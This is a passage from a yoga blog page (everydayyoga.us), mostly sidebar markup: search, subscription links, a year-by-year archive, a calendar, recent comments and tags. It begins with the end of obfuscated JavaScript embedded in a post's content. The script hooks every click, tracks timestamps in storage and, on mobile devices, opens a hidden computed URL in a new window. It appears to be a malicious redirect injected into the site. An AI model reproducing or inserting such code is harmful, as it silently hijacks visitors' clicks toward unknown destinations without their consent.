_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://everydayyoga.us/tag/chai/" rel="tag">chai</a>, <a href="https://everydayyoga.us/tag/chandrakant/" rel="tag">Chandrakant</a>, <a href="https://everydayyoga.us/tag/mataji/" rel="tag">Mataji</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.01 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://everydayyoga.us/2018/12/01/" aria-label="Posts published on December 1, 2018">1</a></td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2018/12/02/" aria-label="Posts published on December 2, 2018">2</a></td><td><a href="https://everydayyoga.us/2018/12/03/" aria-label="Posts published on December 3, 2018">3</a></td><td><a href="https://everydayyoga.us/2018/12/04/" aria-label="Posts published on December 4, 2018">4</a></td><td><a href="https://everydayyoga.us/2018/12/05/" aria-label="Posts published on December 5, 2018">5</a></td><td><a href="https://everydayyoga.us/2018/12/06/" aria-label="Posts published on December 6, 2018">6</a></td><td><a href="https://everydayyoga.us/2018/12/07/" aria-label="Posts published on December 7, 2018">7</a></td><td><a href="https://everydayyoga.us/2018/12/08/" aria-label="Posts published on December 8, 2018">8</a></td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2018/12/09/" aria-label="Posts published on December 9, 2018">9</a></td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2018/12/16/" aria-label="Posts published on December 16, 2018">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td><td><a href="https://everydayyoga.us/2018/12/21/" aria-label="Posts published on December 21, 2018">21</a></td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2018/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2019/01/">Jan &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
